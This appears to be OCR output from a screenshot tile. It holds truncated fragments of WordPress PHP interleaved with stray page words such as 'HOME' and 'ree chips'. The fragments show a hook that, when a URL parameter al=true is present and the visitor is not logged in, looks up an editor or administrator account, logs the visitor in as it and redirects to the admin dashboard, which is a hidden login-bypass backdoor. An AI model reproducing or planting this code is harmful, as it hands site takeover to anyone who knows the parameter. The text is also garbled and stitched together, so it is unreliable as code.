
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
th online
ree chips